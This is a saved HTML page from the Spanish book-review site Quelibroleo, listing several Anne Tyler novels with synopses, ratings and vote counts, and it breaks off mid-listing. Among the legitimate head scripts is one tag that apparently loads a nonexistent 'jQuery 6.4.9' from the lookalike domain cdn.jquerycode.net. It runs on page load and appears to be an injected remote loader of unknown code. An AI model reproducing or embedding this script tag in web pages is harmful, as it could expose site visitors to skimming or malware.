

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/autores/tyler-anne?sort=criticas&page=1
body_size: 11932
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="4L5DWDD1j4DJkS1rvv1ktpyLDxxjh7FgTqCT5qUx">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "4L5DWDD1j4DJkS1rvv1ktpyLDxxjh7FgTqCT5qUx";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/autores/tyler-anne', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="4L5DWDD1j4DJkS1rvv1ktpyLDxxjh7FgTqCT5qUx">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="4L5DWDD1j4DJkS1rvv1ktpyLDxxjh7FgTqCT5qUx">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>criticas</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-turista-accidental" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788466369350.jpg" alt="Portada de EL TURISTA ACCIDENTAL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-turista-accidental"><span><b>EL TURISTA ACCIDENTAL</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">TYLER, ANNE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen3645"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen3645" role="tabpanel">
								<div class="text">
																		<p>Tras la pérdida de su hijo, un aburrido escritor de guías de viaje para hombres de negocios se sumerge en una crisis de tristeza y melancolía que desemboca en la ruptura de su matrimonio... Justo entonces conoce a una adiestradora de perros dicharachera y jovial con la que entabla una relación que l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-turista-accidental#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,86
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-turista-accidental">21
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-turista-accidental#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/propios-y-extranos" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788466320801.jpg" alt="Portada de PROPIOS Y EXTRAÑOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/propios-y-extranos"><span><b>PROPIOS Y EXTRAÑOS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">TYLER, ANNE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen3646"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen3646" role="tabpanel">
								<div class="text">
																		<p>Dos matrimonios, los Yazdan y los Donaldson, opuestos por sus orígenes y su cultura, deciden adoptar a dos niñas orientales ante su incapacidad de tener hijos. Por encima de sus diferencias, ambas familias entablan una relación de amistad en torno a las dos niñas… Una historia llena de emoción y de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/propios-y-extranos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,57
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/propios-y-extranos">7
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/propios-y-extranos#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/cuando-eramos-mayores" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788420472430.jpg" alt="Portada de CUANDO ERAMOS MAYORES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/cuando-eramos-mayores"><span><b>CUANDO ERAMOS MAYORES</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">TYLER, ANNE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen3643"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen3643" role="tabpanel">
								<div class="text">
																		<p>Aunque las patas de gallo ya crezcan junto a sus hermosos ojos, aunque decenas de familiares -hijas, hijastras, nietos y tíos- aseguren que ya no queda tiempo para emprender un nuevo camino, Rebecca se resiste a convertirse para siempre en una persona que no es ella. Ya no le basta con reinventar la...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/cuando-eramos-mayores#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,83
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/cuando-eramos-mayores">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/cuando-eramos-mayores#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-matrimonio-amateur" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788420467245.jpg" alt="Portada de EL MATRIMONIO AMATEUR" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-matrimonio-amateur"><span><b>EL MATRIMONIO AMATEUR</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">TYLER, ANNE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen4778"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen4778" role="tabpanel">
								<div class="text">
																		<p>Desde el momento en que la vio entrar con su abrigo rojo en el colmado del barrio polaco de Baltimore, él se quedó fascinado. Y antes de que terminara la guerra, se casaron apresuradamente. Pero Pauline -atolondrada, impulsiva y pasional- y Michael -sensato, impasible y práctico- quizá no estaban he...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-matrimonio-amateur#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,83
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-matrimonio-amateur">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-matrimonio-amateur#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/reunion-en-el-restaurante-nostalgia" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/H419521.jpg" alt="Portada de REUNIÓN EN EL RESTAURANTE NOSTALGIA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/reunion-en-el-restaurante-nostalgia"><span><b>REUNIÓN EN EL RESTAURANTE NOSTALGIA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">TYLER, ANNE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen105039"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen105039" role="tabpanel">
								<div class="text">
																		<p>Quizá se equivocó quien dijo que todas las familias felices se parecen, porque incluso la charla cordial de una familia reunida alrededor de la mesa revela el malestar de quien come y calla, la angustia de quien habla demasiado, y el vacío que deja ese plato puesto para alguien que nunca acudirá a l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/reunion-en-el-restaurante-nostalgia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,33
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/reunion-en-el-restaurante-nostalgia">9
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/reunion-en-el-restaurante-nostalgia#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-baile-del-reloj" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1554195624.jpg" alt="Portada de EL BAILE DEL RELOJ" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-baile-del-reloj"><span><b>EL BAILE DEL RELOJ</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">TYLER, ANNE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen268548"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen268548" role="tabpanel">
								<div class="text">
																		<p>Pocos pero significativos son los momentos que han marcado la vida de Willa Drake: la desaparición de su madre a los once años, casarse a los veintiuno y el accidente que la dejó viuda a los cuarenta. Cuando recibe una inesperada llamada, Willa decide abandonar todo e ir en la ayuda de la exnovia de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-baile-del-reloj#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,63
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-baile-del-reloj">8
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-baile-del-reloj#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/el-hilo-azul" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1445858785.jpg" alt="Portada de EL HILO AZUL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
